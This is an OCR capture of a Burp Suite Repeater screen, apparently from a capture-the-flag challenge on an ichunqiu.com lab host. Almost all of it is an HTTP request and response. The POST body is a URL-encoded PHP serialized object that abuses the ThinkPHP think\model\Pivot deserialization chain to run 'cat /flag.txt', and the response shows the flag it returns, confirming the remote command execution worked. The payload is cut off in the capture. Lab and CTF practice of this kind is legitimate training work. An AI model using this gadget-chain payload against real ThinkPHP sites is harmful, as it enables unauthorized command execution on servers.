 Burp Suite Professional v2021.5 - Temporary Project - licensed to google
Burp 项目 测试器 重发器 窗口 帮助
Sequencer Decoder Comparer Logger Extender Project options User options CO2 xssValidator
Dashboard Target Proxy Intruder Repeater
1 × ...
发送 取消 < >
目标: http://eci-2ze926ejd2b9ayxa1i4f.cloudeci1.ichunqiu.com
请求
Pretty 原始 \n Actions
1 POST /?s=index/test HTTP/1.1
2 Host: eci-2ze926ejd2b9ayxa1i4f.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0)
Gecko/20100101 Firefox/100.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ci_session=d267ccb030e5ed4f1af5bd4b94faa0bd970238e8;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1653786830;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1653786847; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; __jsluid_h=
f01d586a644f4355622db801a440af3f
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 1251
2
3 a=
O%3A17%3A%22think%5Cmodel%5CPivot%22%3A7%3A%7Bs%3A21%3A%22%00think%5CMo
del%00lazySave%22%3Bb%3A1%3Bs%3A17%3A%22%00think%5CModel%00data%22%3Ba%
3A1%3A%7Bs%3A6%3A%22whoami%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A13%3A%22cat+%2Ff
lag.txt%22%3B%7D%7Ds%3A19%3A%22%00think%5CModel%00exists%22%3Bb%3A1%3Bs
响应
Pretty 原始 Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Date: Sun, 29 May 2022 03:39:04 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 6881
5 Connection: close
6 X-Via-JSL: dca9b80,-
7 X-Cache: bypass
8
9 flag{58a866b1-6946-407f-a44b-da5f1aac30c7}<!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
□□□□□□
</title>
14 <meta name="robots" content="noindex,nofollow" />
15 <style>
16 /* Base */
17 body{
18 color:#333;
19 font:16pxVerdana,"Helvetica Neue",helvetica,Arial,'Microsoft YaH
20 margin:0;
21 padding:020px20px;
22 }